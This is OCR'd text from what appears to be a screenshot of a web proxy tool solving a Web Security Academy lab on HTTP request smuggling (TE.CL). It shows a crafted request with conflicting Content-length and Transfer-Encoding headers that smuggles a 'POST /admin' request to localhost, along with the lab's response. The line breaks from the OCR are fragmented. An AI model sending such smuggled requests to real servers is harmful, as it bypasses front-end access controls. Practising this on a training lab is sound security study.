 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a710049041e478de4d3d9a500190089.web-s
ecurity-academy.net \r \n
3 Content-Type:
application/x-www-form-urlencoded
\r \n
4 Content-length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 87 \r \n
8 POST /admin HTTP/1.1 \r \n
9 Host: localhost \r \n
10 Content-Type:
application/x-www-form-urlencoded
\r \n
11 Content-length: 6 \r \n
12 Transfer-Encoding: chunked \r \n
13 \r \n
14 0 \r \n
15 \r \n
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html;
charset=utf-8
3 Set-Cookie: session=
vM22mdiO5fDIKXrlD7JUc1KJGdaQhEAz;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8272
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/ac
ademyLabHeader.css rel=
stylesheet>
12 <link href=
/resources/css/labsBlog.css
rel=stylesheet>
13 <title>
Exploiting HTTP
request smuggling to
bypass front-end
security controls,
TE.CL vulnerability
</title>
14 </head>
15 <body>
16 <script src="
/resources/labheader/js/lab
Header.js">
</script>
17 <div id="academyLabHeader">
18 <section class='
academyLabBanner'>
Inspector
Selection 135 (0x87)
Selected text
POST /admin HTTP/1.1 \r \n
Host: localhost \r \n
Content-Type: application/x-www-for
m-urlencoded \r \n
Content-length: 6 \r \n
Transfer-Encoding: chunked \r \n
Decoded from: URL encoding
POST /admin HTTP/1.1 \r \n
Host: localhost \r \n
Content-Type: application/x-www-for
m-urlencoded \r \n
Content-length: 6 \r \n
Transfer-Encoding: chunked \r \n
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /